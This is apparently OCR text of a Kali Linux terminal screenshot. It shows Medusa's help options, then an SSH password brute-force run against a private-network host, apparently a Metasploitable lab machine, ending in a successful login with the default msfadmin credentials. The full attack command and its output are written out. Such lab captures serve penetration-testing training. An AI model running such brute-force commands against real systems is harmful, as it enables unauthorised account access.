 kali@kali: ~
File Actions Edit View Help
-s : Enable SSL
-g [NUM] : Give up after trying to connect for NUM seconds (default 3)
-r [NUM] : Sleep NUM seconds between retry attempts (default 3)
-R [NUM] : Attempt NUM retries before giving up. The total number of attempts will be NUM + 1.
-c [NUM] : Time to wait in usec to verify socket is available (default 500 usec).
-t [NUM] : Total number of logins to be tested concurrently
-T [NUM] : Total number of hosts to be tested concurrently
-L : Parallelize logins using one username per thread. The default is to process
the entire username before proceeding.
-f : Stop scanning host after first valid username/password found.
-F : Stop audit after first valid username/password found on any host.
-b : Suppress startup banner
-q : Display module's usage information
-v [NUM] : Verbose level [0 - 6 (more)]
-w [NUM] : Error debug level [0 - 10 (more)]
-V : Display version
-Z [TEXT] : Resume scan based on map of previous scan
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.72.134 -u msfadmin -P /home/kali/Desktop/Sample_Password_File.txt -M ssh -v 6
Medusa v2.3_rc1 [http://www.foofus.net] Mo-Kun / Foofus Networks <jmk@foofus.net>
GENERAL: Parallel Hosts: 1 Parallel Logins: 1
GENERAL: Total Hosts: 1
GENERAL: Total Users: 1
GENERAL: Total Passwords: 5
2025-01-31 12:01:05 ACCOUNT CHECK: [ssh] Host: 192.168.72.134 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: msfadmin (1 of 5 complete)
2025-01-31 12:01:05 ACCOUNT FOUND: [ssh] Host: 192.168.72.134 User: msfadmin Password: msfadmin [SUCCESS]
GENERAL: Medusa has finished.
┌──(kali㉿kali)-[~]
└─$